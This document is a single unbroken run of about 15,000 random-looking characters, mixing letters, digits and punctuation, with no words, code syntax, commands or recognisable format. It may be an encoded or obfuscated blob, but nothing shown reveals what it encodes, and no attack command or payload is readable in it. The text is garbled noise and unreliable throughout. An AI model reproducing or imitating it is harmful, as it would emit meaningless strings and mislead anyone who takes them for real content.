7;{A|/t^D1f5BDTs@Ku+-hBRYqFLNLrB~0N_Q)I]t(pk%9IEFWwy{Bf|w9I]{xh&xefDhzQ+;oIe+efsB&f@Q4A-{0IwVXfs)s(YQRNXAsIW-pr9i2fD%-re+sIW&prw+tIIQ}q6]pf1(ef%%s&4_Ti7NU}SF;f&Xis@ppBn9;1{x56prKpKXr~LWY^do(AJCNLXuBysESrIuDrudIyuCxDdKwr--2LxXopti&EV2iN7w)Nfs77/&I57&T/&trBp5IV((Wtrwt}n]R4W749ruI{ry}uBxI/x&o-ui@]w;@st;4dhxudr115Tx%]OhqDFsJX-_}%;NB4J7Qw&dJ]_;N06De;p{&nO~Upwd5609;6r9-2okIsrkU^ok-Tw^-Fok(Frk)Foki9rke;rkf;okU@rkN{tIII9YXLsiz:wfT)0]R:0x1+s(DN}VT;s)e6witkyu0@0wSr1J1~sJdU4(T{0|N2rL^C1f^L12E|u~R^tJUAW^ukwfw-r^ARwO;Cs(6J4OXdsYI(}DwAwOQEs7Y/zY|:d|pEp}sAI}}AY|^0Bd/Jq;An-}:YTW&O@pnsfdUA;}DTw/wty{wE^rr]OruFAYo~5_}^x)1Iq(uE^97{D:o6u%9iAYo2k1Bk%)}s/QOUCOpI5iwt}o@xi}wY~i+u+owI%pwhQ-r]K|f^qs_IdhC7K;D@hsrk9V_U(UnAUdJdifWSO(W{CCR+9Be+qSuSeIrufrn^(Du^S%u^/;{VeDuNd6WwRDu&I;u0kIuE6Dr~_IuxnXrsrp2s)Ru^pDuzr0]Wz(x4:/u~iDKxODsAXpE/zfsuRI]utpK5@Nr]BRQt}Fr@I]])~;sz}Bs51NJ}DuKtKN0iJDsJoYr|Up]qCXQ~tIr+&_@otYi@s~QdQYVWo%s]_IKJU%rA@erWBqhDCEQtV%/Q})p;_An-fI01K-r|Aw%Q/uCCV]B5%:;JIrT5i~p_DW&q:^}~_05riB)DTIrDNYDrA(-;}d0e2(CpWdX_kpe/5)4pB^(WOp4qFOdU-CeL9q15U5zA4/Ro:CDzDNsxXkWIIBIwqfq6}7+45w_rs1{VSWrp}pR_{5@yyf{p{uEx%)CV:2JSWxIr)qN(IC{5^9~zAi4XrrL{{u:{iUqWokkKUw(r&;orR^XXEpw/+^7Xnwpr92|D~2Ir|5eD)T1D4C&~-RWr]&rrhLITJVhi:96W(NE-TNChEB]o%y]T0XCT0-6uf)S0^+d6:iCq_hJ6:2d:qDCCd:O~dSJ:kLCA_+h/{&]CdfS4-izhWiNOo(EO_&C~U4E2e;41k|A4o&ep6;tDC&CpCBSR-&o~(NARf&R+eJK_SFu;n|1XEE{]e}xpJ|Q/51/r&%xe{zre~&rrrrpIItkCIO{;wxpDt}_)NppI;9up0oJEErOEdNr~o~+zEihW5++EJieX9xuIT-NinC_SIuh^UNy]}IKND+hSE+ExuWp9uufxCIO6izu6A~O:2|J}xCi6suAxJ|Eq64dp0wNEDzE]TuJ:6uWW0]rD-LnxriWSi9wu}xUyphNoef9wSYnuCTOWE]uIwIOu]rVyxrr-&UxwhIke96rOyukxU4kyrrenCQ^wE4q/N^4nD4he)/)tY0Kf;25fhA4|JwK0zD-}_+yAL@1f_}xoS@0%wxSNQw4pp&e^)o(;r%pe{@4XTswDD%O^_dpLrI5SI@t^^eLe@]w|Cf_){W)DyxWph+_zF/IBEA:qriF2i9{D:A/A|XzVRs(T6B7XB@@97WNf:}h}}o@5}pCwwuWtxfw{+0~0E44|4w4rBW@SxNwndL~{uoK/&kI&6QhAN;;~06krEx]xwIrOL_F6wCC;Ehyy{1{0RD-4snoyeeC/LS+x~xwu@SCBWt]dII~DBrhOr%dBRSEB-&dWir]T}orAWtzA]urIBJuI9w^E/BDWIVd{rSS0D@}f~]|CXF}rAIftOI}]]k/QqJn}Wqhw9A2ouY}UipAkqqd]UhxuAVxq%qyWy&x6ukhqOfEN9uJV7SENfff2VrAD(kVEirrpAI+LupC+}d@zSwtNr-kpy(U]puhQkd^~{n7e)U):i+n:FfO70dtk:^XY)dL()i+hFLT6K55kFw&rkf(LRAYoUTD]q1suw+I~7f9wKp-IUL}R@iR9COJCLYuF^JK%oVp%x6hhXJWhrzW:]-O6o]Q/Vt2R5K_6XDD;y]^Eh{r57puS-yNnuExR|WTrNkyq+pIDeyy];hy9yE2;oV07qpD{pSKnf_x1@f-DyxzQLpCCp(TE7DxD|-BeyBN6pD(L0zJzkr_D|OxE{{IX/&yD%eQpu+KFWuW|IIIID~uNuwi2+Sn+]eQ64q~Y]-x-r&N&ChRU(F4kw@ww/{OriUU:1JFSFfTNi]]^/_Ryx(f;dfQnnk{I2Oss{tVFAAhRU;rq(SJ9rExEVpSy(d6CVD}:BeVwJE&U1xq(N(WACEnz^qLOk-KW:hT:JCJROBzRJWs^Jk5:tuwFJ_DNU;1;s]5O)L15kn]ON5h|~)k@1N6CUEr{S]fD-e4eeDhuFee9kkk{}&)40e)JDh77)y&}XN(%x/yioDzJ696{7_7^WTDYVfhD_Qts4i&s/2xp4yX/YUyXe%KCUD&)X{@}{whE9rrSOrrR{dkrY:D(uDNWw/-u-O0(FYn:rrVquf;p:duO(^wKyqwBhNx:EWu0W:pEDFWrynofI(yhrrUk06])qW6|CrE)x+)VRqEoWI4Od@F-&rx@fzSnJSWSinddEWfwF6rkJxpL&F5BnQORNVrEf]:DTzzqCBi:EyhRAkkdEWwzrux2WxuC-Bo]zVTpr~9^rr_YhqtJq)iDyy0WuWEIUVUuwyrN6IzLW(RO{9;yD7zKyI}1}_y1D6|d%k}iX)oBo}XW_S)JpA^@-~-IRETE9DAk;kdk9prL_wI/iYEW~~~:%BJS4qz]k+T_h~442i{-9o-qy_&eur&~6rpyDE~O]o^Y{IX}|uf0nh9DxK641%/s5ez|uDD7}Jrh(-iWWR^o^_xRuI-Q7EEyEOEtWN&VxdKiO9qiUOrR]ILnq)^WrKsU]uYYTO~/wLuKSIW:~1zWSp+UideTw6EWdS{uoEOWh]U9puwN|Rh^;tVr}0TNrdAED+-0wr^fr0~+YS:IpuDzhk6Qx2y9h]hoRds]7@UrICorSE~QpuBrU&RU-KhdA-tNipx67]EJ6ru6dDi~]d-ryYUzuT^S|CVT1}:(0QWr~0)yrE]exke)WzwV%pq~o]Brwx^rJVh5SCwpnpkf7utqYz~;~OdCYL&%k_N+r0}^_VF(2YAYEE(yVS+^S4uw7{hpfDxEWISyw&XX+}5snNpXQ7Siu-XD+V5Qz5u2iprouRVdkV_+xr;f9}xI^{-tt_oL]}pp2yYTV67py|p&XDQoJ)2FNfWOxLdBQ1VIyVE]DBDz4rSuYfdOr2F;yDhDi/zfF0QUd}]]62u^{Bws5oKtCKdut|ECten;5|hr+U-BrYoL+Q^EVpB%5N+QyrFO:uCd]xiWE;UDrR+|TurqR-rn5VxD-qu:rEx4C(o~)pBdQo~)D4OyreYJrxSDzqJ9|dDIR@W]WityxqxtK6ok~d_EiuWrBSyWkE@}iE]zINuh@DI:&pIq~N]&A4qD:u&0UAzCtSBIkD:6OdrCyrVz}-r9SEI]y7E:LxY9A&hRi5WO&/Uf)iq+A-dS&Vd@6|rYE]tD(2:y+)o&Ox|9dir{z+9hW@I;B:V/2zVyoTq72KuunDd1E%zWuC5IeU+WCp4k7;UIey6Y-@Jn^4n_yLfFDLpF6@kIdSXB{w-rr9eXXU49~k(Rt{sk(o{zYV(kp4uUzDKE-4%F]7B5~5;i-TNp7K4uJ6o+OX&V(9CONho)x4^@0pKCN)trS6EI^Ji-s:BJ_dd;4EE|sTS)IY/i6E+9RdxJF@4soVxit/_EYBzh+w5hBBpVrt^so&T:h^1nx{ippxrq:i+CI]IrLuT9d7hr+h59p0u7-ATh)x{N1oKp0EUSL)7};Io9U7yd-LnVWrByrr/Ddy(I0AeS+z7/xuWr|AtS|WJz&Yo_knLWAh]6Crk{pr;L]rN|rrOyDr+9o-6dF_2Dxo]ACuzq)dt)t9W9%S1OWLk%r]4%~Vky+)A{1SE/huw2wI96^}|e;d&RS+I)u5TyrqnpRWotkIABk6@DT9IDRf0kKYEwwtRAS+_]OExK;4+XW{6}YO-Ih_uCidY-x7OkFfuyDWRC9;p+E4y;COWX6]d{9]r0o5;^I&0Ww)t/)NhV9Sx5sUN+OJDWE50NSx1Ouw4Id/Ln9~@I-KEJJD60U5nWtI90_4JnxYNF0CBIs-BnyWLVNWJi9yoIEV{rWt9EOuUCY)BY;]VE^V:NnL_/{%ru1F6S(1kO9K@Cor|ex+wJ}outiq1If9yE+|6Su{C5:1J|xFihd1d]yBn+otzEhrEsfr/~1{ep6qOBXrr%oJOLz]xr-o&qOryW%+~0)]%RRrIAoL:TUUhqiRy^i_UrfVC/F:5WD{z@JWe2z@n6-9ttfS(_uT(hrE-4rkY@A4N(f&NWf4@Iy%0x]^nr+U)Ju}6rrw)O-ufz-un+yW(:-xVEf2/zEk(6fJTf~}Jhxx)ddu)~-XLRu0J~-yD-u@(rryD0u0d4(9YSf0f+-EF7A0)p-wOi-xi(rDYN(rn-~JAsr]9;u@|_h^LIU5IQNo{dI0Q6~n%0~e0KV]QN~e|he/EIOp+(Ak+~Crwr0pY6/irLR@rx2rh6^rr4X0roLkrDXpEFSkuFJk&/&A]uEr&@]IY1)2+/V}uALprC;p;k2CuE1DrT^Dry~&rL&9BU+O7yf&~A;S-ERhrqSp~CkRrw}r77:@rQU9rB1Duz1u]F_&iV_R~CED;BS]Y9~rz@|Du::T-:R|rr(IION~z59T7Ou~Eu:&-n0ukCL@A6]sCzShi(x4Ct;u(L]CuSSVp9xqrszDrA&IAD:-U&Rq|hODUA6k(}oVyh9Wk-{]fN7~f^@^r(%Srq/sxAQsUSSrw9]@9~zrp&i^Vd:rC^0Vuzeqt/}of7YOp^7@9OfreB9&UJVq/DWA6k-dOw9L@k-wQ]5pBOWWVVq2JpE{B]LBTVS{yroBiI]k@W~]:]FOQo~_Fsp(Qro{-OVsfOAdi9q)i9qk0CIrrAruhA0TJ]srpr]Jo]r_-25p]JIKn]u5pDeJFB|d]Op~rr+){rNN%UiE;kn~V-h2ACd%~o5rADWU]-^|%W6BK]tzhsR;E~~fDr~nS]NDED-wJC6hd9};IWJT{I~LEI+LOiS)upk|0D]nRD]h6kzwD&x:(hp5]^;x-~p5Ah^Q:9kRp@yf}n6@00CKqo4{R}do-IBrkW}z]O0XUos&^W0sN@B~OrfQSrudnOwWr@-iikdoB+W6O]^WokU]+DE)Y7%~Uortn:ykewx)U%dd6ex;WhrE+QpXQipxk{S7dx(/QE;()5x;6xxI~if0)_Uqy_h^udIx4_rwX:Suu)AJi7rQwdx)i7x;wOiIw(;EiTp;iV6i)hf(6dYiQeu;%kreF6Ue4pV|NU^]y0qeJrW~+:~nr4AIX7E(DOru]6rCAzxktNuL-VrEo:Vkr/r6yrrr@Wd9rBu7W7BwiAuzu4pk|{xhIdrQE)NOo~^Y%6V96Xpq1;-BSp6+|4k++&rwqFh_TL(B-A~XNzE]-trr}+(s}U(@-fWVIE:&^h+DkIruq&WJkEu99ur0Jr+CA5B:ERfWL(+DquEJ;zrKqnEUh4~/CW2/-4Dk(L-O(L5Wk^~z^Bp^CV%}^f7OCUKnr&4}rC|Iu4~rrs5ICf{-u]1@UYeO(0wsi0;IuuOI:W+KdWYrr-Wd:znnuO(::E~-^o2DJoL::kYIx^:p:+kdu]e2CRWruoD::96^rCuD:eDOWWTz2W6I^otze+Edu9]9hzEKOX9WWy1D2(in:upw9~Cn9uCr:Uk:2UEdw5Dd:9uph;ID+YEr:W(:|(J:r{_K5+(K&EtC|CRTNze6W/rI+yS}|1TV|4eU5Bn4E+W2E7%US1JzwY;pwiR6Yp7p]~ohuw6rr@IurD6I+F^@rkD-Y4;puWz}Od|S+I{|r-iWO&OAu]%iESKp/DIBykK;VrIoWVEnNBUf{Wh;EIBW]JdVir+]Iry@:hyo{~ypBrUKWoJJrT)^]I+e-t+x_20IOk]L{IuwyrokBz@I-~2:hD-zLu6:oS(xpr;wp~6WDIWwpreuzwF)kq-fR@y/Q^e1NK)WI^|zO6R^orf+hJqzQ2WdLzUF_O0+Wz(ihqN@Y2ynRTsfJruCQqC^ED;9V:Xr^I6OV:XROp+F]K6}6:CQ(I)Wz2fT:D]+{t)oOpd(V:F46o/syI~u0z^JY6%rV:XWhr:Oi57IfrUD(tfn:DE@yriQ^p|tTiwN0t6|_nD-{t2i(Iki;17hyt2fz)Jo:DEnd-~y_ExkdDyVre{9]rk1FtLtN|;nddf;_qF(9)IC}X:1tpqnTDAfiDW}R:LSt:~(ESEr/QSDo0r92E(rAyr6y1xkt;r]I6rV1kO4x1rk]7JF{hA1&R]YAAEEx&rw9@AQdh;Yzfk%e1rrxQr]-AI9Q]_/QVFXEYLB&{u~yw:RV(~phrWoVr]kf@N~9|LBf6WBiDSB;4xT0-dT+%LVrBY&Ezukf(qkoTr:BRuxhOqANxLrpikq;tr-hskqV-OUksfWFxy1QQ7x-~:USL^0U(OLix-9B5FTAiL9A{_rxLh&k2rw7dr9wF_}&@Fqox6@OwL]nEp%75:O~Y(kLu:JFhiJ6f:5phOEn9yX2L&/Cqd(uwEprUu5R-EKu+n}:i;K:ywDkKWB2^zLr&)AR251u+12w+W):+n)hJ{1uz]K_f&r_&55u^KI5r}ww2C&fR-uRopL:W6s_4Lih)N^57e+NeW0+e)UNxDSXe4rY-eyr~)py@d~E~)p+VO-&q4ArX&]zuoquw-prtus5%u^zE@~rW&izEDJuwsIqkUwrAirEF]krI_pui6p6BDDJ{~(4uAD4wh}X6VDu]eu4yK{~UfOLAz~LUDO6A}IzENhzr4LO0SIJk0RDVshkJB|(92R6hE0r7oIz@{pkuQ{r]p]F+W~Fw_troYh(A4z(~T2zR/&DOKSFt(4^(nixw^rkIyo/1BnXyeUx+:6;(~fdD+]&kB;KuX7(p]z|EXq0nTJYp6V@:F5T1d9TJ_kdLA2{Wk2ErN}ey)^WLUeWrEX^ypdLtdV6{huprEiyrI{BthD1WepW5^YKDRq%+}V9r|po{YQ;:Tw79fykzD_t(dK_01Fur%y}{6~4++EIS{SRz}V9Aszx}rAL(^f5r}J(]@4kTe_TpWW0W)5x^np{VuxB]QuSiCRnV@9rRdyIOp1FrBKQ9FTkx-EdD~tUrWyDr|w|r;)VN6EedfUSr&0Y4f70yRIyBV&kwh]Sr&@RprnTptSiR~E-ih@W5WqTD;Oxyn0@iSwnT2;-IEr-r9O&uu~~Id00XQ6hkEUp&IrQtRALqse^&9eVRO1t54e/p4wS{S1XRy)ro0U+4xrr}p]7Frk;{T^Nz(u+Lx}w9}|w_s(Vod2UTrf0z9EUXu4i/ftU1ru)/Lr-LTs6errp;Okn59Yy&@OzT0pIV7ih1OukkrzW)@Oy}0_+Q@5y-rWkQwkywrW52Bkyew7X|59(QwY)XryYeTnp~TJ|/xn20|BX/JJn-S~9tw9i{sB|d}ukU~u%Au(}{:i4JV]%u~nSpfLVtCA-~huxE(reO;_-)0~xkriOCDwINLxKROk;/nF7&Wr{9Fp{(BAQ{BOwTUYVnu_eQrxe4rw|BSuI~uFB-KRrIw-qks-VW1/@yU(r|~p7y4(]yK{u]phn6~rnq|RnA-u~h:5ETVp;;ItT01~@V2|4V0~]n-xJE/D]^JBzBedr|1Dr9TnJeYp7C|1-O]SkWhhkixyKwn1-}4:(|J^711Q^+EUs+ySk{AFswYLsw5(^|U&ui/IuQeFL9eK0NYF(%wCrRBQpU4AsoqpR)RJ^TxoV|CQ0p{pK{kJrC]IK@ILWE/psJ^z9RFfsO2DKo_Krf+4yw+Op{zpRDd;:u-Tu1%%o9eIor}YKsJ1uFrhwSrFR2d&fD}4EAYDsRLY:E2Io(e}|F~KN]IFIC~JhfxA5(4q2Kuyr;6:wI:pw|(BNCB_T^dFoKp(6eV}/Ko9~hBef_|eRSNz5qQ)Lkh~)OuuO+AfrNhhAyT9&7k)de9])rtkADIDKLTkW%U61h~tp;-+INC@hpz+0@0XN|6IwIWxUqn2ouU0kV+r_CqQ)pVA0DEe{rx7Np]/{i~NL^z~(_hUJ&o1dRxuArux^QF]TKV)D&E_|;SDXtIT&z)w)U^s{2t97IWKDNTY/FRALr]R6qe|1)&V1dUoz5)pDQ}VDy|q{ok9{NQ0XDEu92io5_F@)D)Ehe(EVd26/-/hwI;|@6/qppkSNtxz4De^:NEX&BJw0WkWD;R6F%4r(rd]TDyB-6E{oNeA)_sII7(~X_0XrDf05Dk2C1qt_W~9&7%Lp+5Kp4-^-C+OFr{wi&wK/ss__%XB;Nz1Bs}5W5~(AKpe+Ei|+TK_]D]o%&1XK+JL9OEq+:]ItFzkoeUF92Br)Opw75tTzhV9deeQewiTpK-Ed(;hzArE;A]XV^1-R+4Rkd/R(T5t-t1yU(n]Sd}{NKVRQFUEzDBW+iBSpOBShxB_WwL1IiEh9~0k9|Sh~W%Bw4qE~u0IkU-Uw4oNJuD(xpr]rkp]drNOr^IrrxDwrr;n_t(]75n%UC2uD{twkV)9ULCzRR2N4(X;0LCi}(nV}R2-@Q5ds])pACSKX%AT72WdABp)1Y1X1BhF)~]KY6)o%|I0k_4DiE9(2ekupdw/CTq^Dqq~rBE]Io(IWDony@~WRWL-y4J(6tkh~CB;IdJIIRzSTUE2IonBz7zCRJ(-+(6B:-z^h+OiyyT~ykf2|noQp{1uItiO^T(%(qn-TJ~Jr4fIO|d-@_xzAdFBL1)|LW95urW|+qTJYXBzu1N)_@KDE~)L}1-Eohz-yq7_qxSz{uUIDt(XsD+1/iOWtupDp5@rET(Y5rrLhD-(xzIxprruU(FYXN|-XNqtxD~BE]wDp:r]CpyJBOf+EV)}pfAxB:7-yde@Cu{/V_CkXiBsuiJuS66hpNX+SRQ]D+hpDW~+]h5eO%Q1w2@7QYFU^NxOrk~I6iBSq2D/~to{OXES/04I-txeIUEBU(:r;;iQ/xux+u)QYkIp~of;qC4i6|yfI+tu+n(I{Irk|EAkIkirrirrtI+B;yxE]%UTxTorqxeyh{-B-{DT0U|OwwB2V:N6NfQ0{o}xo-RwCCS2K]x];X1rOKy{)VRDIR/snzNYe4LkD(yIe6~UEEtdR9x~~4u]x~;B|0UEUBO6J)|iiA^_J++t]1BSUBI@o&i|||XR+NNeeXVSS0nw]B&BzEsAVYf-Y]U]AqqC|7B-AV%]f(JBAJ}qqqS(hz&OO2zunVhffQ0q@z~/BV:JrphB_hh67w}o6^iV0B+t:+5ADWzJ^1ArkhABBErUuBtE^hJ:z)TkkX{;tNhVk@oBF+w)wR|{upyyIAx~u9kQBduuEEO-BIIw1]S22&||A&XfF7_-ByIioW]92pXph_FFYWILuT@01okp52s^^A7kw4u0oq{Srr)-II)//&fpw:xEL;r]uhpDzx:tKVzhhpr((WL_rsp-wWp6xJ;yRyREr{04z@-L|-L(YnNuw;tOW9WnX_pphDC5nzpCeksW0--Wx7~ur411EeqeIryAFk~xoz6DSE(IBw2^0]]Ku+tIEWq+0JU)f_Sq^ED|9f;UyQ^0nFAJ/OIuBEe]VUIEeFpJfpN;&-r22of;{xfA6(o}hf:2e])VzVO5^:66C2n]q}@IoFB&-U(k|62/-W4}~-r]J}pD^d6yd{)xoKf@qhS]O]]uV~zIR4-5dD7pWEi:X1-ItrAzww_Lwds%0yy;V%Rzp&xEf9]_ff~zd/F}KO}D9&L^-x9W_WYoIWtDoW+s2s52ppkk__:^0;14h%Rrhi&{nhF+pre^i0I;yAui6IEeetrBU+u]JLrrEYnTWi0]y;R]%DnwezWT]+eowwBOsO/R6FhS04kyo+r~;VUBL2iS)kBKoLOkVFdk]%~uUCA|V|Tyhxix]WIrT5rxTxriNW(p|VOUrU:Aexp}tCkF+]/zEpOCO6BI|:}:;y]+^::kNUK{TB}7xnX-fJp2L_4JBkdukQL^{wdKIy-x/RUIV}&_f5f];7E5(-]6J;p6:)DWR^%xoQ|p/^-o_h]p]-D|q~(k{wphoru&2]EAd&nCr{5-OrAqRW]LwFrnW)urNKyw]5xB{rI-FkOkCruuxOKDzQTBCpA]KrWzOtVY~Sot;o@{q25@O)X5fxE{oDO&{--2eurSWrX:IIEz_qrxEyC9uBdrsXNKrWNIVW{|CDhuwXC]xYQuDw/%p(IwnSxz{2}qypD|DWVE@)n(xuyr;Wp7y--ROXOqIs{&0}Ck%X(/]sSCUxttnORLht+}W9uq&+k99w-Ir|X0WIEWuWp)tqwu+E0pW~tp6+B%Kyz6f-i]B9zdx7YUIhdkzVqe:/Q2|(REN~::d--T@fJ;)SpBJiR]h4L(sD&WhJB7O_0zI^TrsFoVNT|xwAkxY6zCsFzO_/|N6qpB2EO9r4he/~zy_Ku]tq6r:n5dB&+:J]ROEewk]J6zJ62D&]ueh(fpo-U&tf6u_^p4pQCEzCYsYIWAi:x]~dK9SYRnU9VLETs()Vfs4T2x{y)ziB0:DJN&JIEzD9u+%dRtqYsKD~eS+-q;&;{~uw+rt&;rO;}fOpy]kA{w+w;-&zR6rw6ouIoE(t1;W|dR9Jt7yCyIy7_UxE&ninE0N@)N]oEwUrW(^|UefLuXp2;u{QwrxR~-+uoyRWW%Yx7e7wUxYpJ0iX70J@1/|Rp}7IdB+)Y]TEsy~]Tw0JuNN^iOu9)n0WCd6VRUK~;hwhBs_p@z69~+9rYI6whw6&iS+N0)]~L}]{EIQqzrLR~h9k;%yW:~CwIQWKoYhQeyUzUTezVx)L5WpqCU0-KI0QBedLyWW|~AA1YUIV/;DWyi]kk~C;|:A:LA5Y(DIw0-4h-Nf]7+Q-DpEB-DzD6;-EJ}fBkFdqs5kSJDTX^O(Copr+YKUCw&VYO}EXCxRryTSxxQn^w9~euRx9hrXX+RWrsLooVEytVhy-K~]6DOR{;WWf2KS(h6%yy-UC7)@in/W1|d]]SKRCxkWECIF;1pTC4k^(KrAE~+LBAk;WW)/}4)7Cx7Xw&h)}/iIOkY:)CkNV6)]C:B2erSi~(Wk0~sitd+t:AeVw2)Vi-fN1AhqWCf~~Rs_QXE_OS06_iF6@|(}:^{E]-_hA]J-tO5k7Yzzh7TC7A{;Ayw4Q6sud46:I}Knfee^Y:/L^:NW+qd-r|)npfBYEWSh]rx@)92&]@q}5y)@AALOVu^q]Dee_oCoR61Oyu]^NqTAx4Vky(-YCw;w/Nk&;yp~oWiu&zq+YtN5D(SzuW{iW;%VUBk|kVzCuTiEzThC]h-z}N%RYr&/U+h@Vh^qLXU{tzt]rt^y]Yur^foIJ2~4e]Xr_~Wi|zW);;JEfXi;-IS7+zYy{tetX%}~ER7x_nDx~JOo/5E0W&Y@perq_6Y;1(J0WB_J9Qo66r^:OS(1VpiN}}J|o(B62O|FB2fAqn|S1(Rzn@B-1ox04w;Nt142iQQ;Ve74Wp_Nwdrp~+0Dsd7QFf4(pRwx(WpTxe-s(xnd-95-yrwrQ^pxr%YQ5iJI/65x5Ki9dnShLAQoB]0YRk06(tyBkxxFi:XuE5NCT+YX;KKB{k__+R&xy1r5RrO%D9BO%DqU]SpeTtrx4UWI@AkA-;-xqNw&Lr]whrDprNE]_9twy-4i@IRdkOVoht2VyA]F504W;rykIQxEwJ;7&(prIqeorE1f~U2hfr@ni-/Y(On;9Ky^z|/+;7&{{XsX]L/wn|^N|Q_Ip@FBEBCVFE%/sqVQC{VI}kK_S|E&J:@dfR]NQ{]fdkkd29hN%iABqqs]n2Vd:1@fUr|&/I];)~^d42]B@Srr1_^k4&IfCnArn%|rOzBrL(^;L|~r:&4uxoWrR|Ir0/puA0ruhxkAfu^YNVVt)Twt~h@-Bxo9k5]iYJiuC0DrTAIrU~&YI2IuAJIuWXreyeC-_2VY(D4ieuxx7hTt/QuedL9rISTt4qprNI4U]+AkUVuzU:~YDLCBD6wxReiW){Di{r2yitx|rT2e{V&eD/9WJ4}e%]pu^k@efnDu^QIE|4DuNW9EWROUO1-6+wo6+WW/Ruurr(BOiI]DIEUnxIO]snEEsnsQS%6@9WRnRWD~@7RAsysF4A)S}x+f2/nJs/INA]KO6f-BA@oiE~DDDe)~-uyqoFo{Tp+kk5CUAzxoouR{~C)N~6_NSUS+]{0U-k2pOki-sUYyu:p0-]%RkL6K];1OB7ryC5uy6RQ}xOQ-W+RErI}OwT6QkRf+B5BnO;Bh@s&I&2&+6|nDruUBr|ffpI/W9S&~2qpW]d5yBCyLs25r^NV:xn@NDyBOkR);EFu]^|B-DBxD^;Lf@{hor-D-rkAOV%AI~Ouq}p(0CK:Dx9Ry0Xtuxt9O9un:rD^ESsV0W(:BS}7JpNE(Es--rU2Be{rkwr~6Y6x6_6xIBxB~C^BieSE(xxBiT^BrL];WYf;etyI{p~%o^feAIW|VOWq&2zzX1A%1hfw:~hOx@AO;{ftB~qTe-f/L5h/)NN/6rzr1]B%XS6rrWps+wVyxF6rKJB&AfIJ(kyuuur:1pA5LX-oNBVN-@f5J;EUOSE]]2rKsx6xWd6xDTk;J(;~%CBw4iyEeArKxKuWNDhFwNx;0~+h}S]n]KUVq-fF5&qFLWq6+SxEe0rxWTuz+Fr]|5pr_tEKi5A_~qx]xQS{h]Iw7tIQ{wd~2Ux|/dWprJ+t/uExDK+X}wq11{;kKtyoiF-D(K6ifBp/y]SR]nNqw0Y|/+e/7wO+Ixf6u|snSR(r7|DI2KoqEe9+-eA+2Koq2/:J2Qr9qId~6&+k(6AsqVy6IhshqY2&VK&OqI~:NVyJ7K0oE@6JqX62IoL@NOoV&)UW&)p-k-z6C9V+~Wf|pEsS]LzOqDLod6J]~&T~&fL]zheoCtWVfFEof^I&pXf];dzuru)rrnkJuzVhz^@&z5%huyNR^BJpCS7rxW~0ks+]rdW0^:IUJY(iJ-_E^%+@Cny2^/h-Y7hDiirDrTiD9q9zA^xIrC@IJC@DSzS02y04ir@+dnuIe)&ExI{rr7]kx)]EtT9IO@|OO@qpro+:2dSDYKzixh_Tx5/s2(&ISLW&2L;&/Tt]NDsWUneJkIo2(p-r{+NwDEoA{d^pk::7K:^6x::Y^J-](IATQ2}AV&oE^qXS}RuxLsW_}nAwDKuEysywQdxu]:]pSn)r_J-&V6Y4K+U%ICKodr]+f0~+}WLE;zz9-oxuW^J{IoDJn-u%YV5+%x^-02BThUCIVW96VOEUKuqLARSKxp;eDIN:+R:CroWL(W@nQ:o/LrN9zkwESIIhEr-@YzVqVUJBY6K|h+LuTU54dWQxEJwtod&FVE5hApkzUrWtytk4(-i:oK--T4RyuiRe0uQ)_+REEwi5nR{CTKYUu:pVr+t%ROR7NrxArpxSEVA4ikB5k&Dyf}^dFV&WR/QU9Xy6e7FUorrNr2ruA_rwi9z0~J_0i+_0if+;De:0u_Ew(sruewu)5~:5226AVi_zzy])r&Vz_;Jx7{d5{~(wBE_hL-6hI(f/YX+/}{A~~6d-(5FJhQyOikirwB6F+)Vr7-kFoQBJwDWUSqErheq:ow:_6z_-FfU@doi_eEASwixf~4OKnqJBX2+Bh|Iw)u(LiUrwN_xE-rrFADJhJ^^qJO_)xW_Dz9dein6KwWr]z~x)+JrxXCWwfF(w_+kR)^:x61r5J|ypQJ-Xu{+CUep771V]ufWrsUBktQO-E}rJ4oL&U]u-_Ff16%:fN(Fy0BrR4Ki9}Uuq&kdJxFESpVC/u^oprwnpu~zIrB|uX2tTXXrtX0NIEe{+XQ0sU}AnFd%zqA)J|@xJ76A0V{N]N7u9FhWIrRNKFhIK5yidOV1U7{CKz&wwr)To&~yp^9tu&&AtrkSI]op|C]zSFTJd&2Kw]T-{~-0~_y_ox_2ChOpqC|BdCV+sp~^OkKARCUVRBRUr]I)rr4dpuy(T9ks&Ar-^-9S&tE2d_~SIu:w)5KWtL;}WJ^F}_q~(Yd^)_qdy^0BprrLDyDKJ;:_|JLeuSy@C_%_@JWiEd0QpWep6tDIxiQOw)s5df0CBDdw@~ifnSC;AVrfpx0-pL11DW-+(LR|wSJxzU7FC2_Y+2pxE:iSx/DYyUAzu(2~qB-_4Tu~;VRuW-6f&yr|)Wzr)EB+)Y}Fxp4INr&e5RnA7_1QSL:Lk)]rR{zLzwWLyw9i0_tdEELEwS}9yYLEtiu(6^5W(99LY2EI^_Cfs9x^I0:+%6(DJCw6ID~Y602BT65p}+AQu+&dO(65@]diXhDurxLnJSuAw0rrD0Efxs9dRL6_1W|J+Ir&)@ry)VIWuDWou;{V2doNU9zAV4tw%)W%OY1OuDr+5Sr+BykxrqzdXLKU@~{U^4+uy+dYfprsDQ^NF5]f@UAY|0WAQkLo76Ix^pp;)0I~NBr;J-I~/2r+k{]6~NV&-6swIo+t66(hdA:2&Wt1-re{T/UyyUDr9e_0k(urAI60Irp]Q~p}QETk:Uqx:](Ey(/UQ_|&zJ+TAit;AX)ATJ&6Ay%Yp5s4rLC4tF+T@F24tRXO2TC6&7L+fB;|u0x5y9e4VhQyV_J66nIBJf^9xCUW&0t4xhTE:qSku6IF@yROnkzhkN2TNJrkSA+rkSrLDS)2kBCVU~XV_]9w;dF(xz_0xI7usQVRnA+5eJ5XeAy4eAQTdAqTwEC_RR9E)dFOwR|+6i6B)w@@x|Y:I5(i(VXpr9)uC}1e~x7+&9VruJL(:A+xSdAu5&6rE&6u9{2Br~Frn7ITNX/(DCu:Yh%RDyC^|EEfNTdfu@Rx0T@r]}Cs/s_~fs_-QsJ/yE7^t(:Ry76~STqrw&;sQEpeLTq0FEDpLFVuF7419DyAz}q|~71L{zk2FB&)t}hC(D7Ok}RK}}q~SBL5(NsX1W9Ip_N0zBoYA_er];|NK~hhWD1-@kF6OOKxRDD}pru)pz1w&f4wIfJ(n;S2I~1x6t:s|r/OAr+sFReqLp/0Kip]FJ7{L@:IFiSKWrO^Br:J4AthtrB]rrI~^f4Xr_1Jt@4NDhzBCi{oDinIqxC{@S7r@)nwIr(exroLfY}iDhqKIrp;Ds9Q{kpXI;Vf0ryf0X|~5Te+4L%tJXYVnVYW1(f%QSQuDs2h%sCyf|Y5)y/z0s5EKs}2J/QoLu}u-pFAdz(r;y))st~N+SLx4X+)NRVp;)z4Q}KTKsWF5C(E9X_wBd((N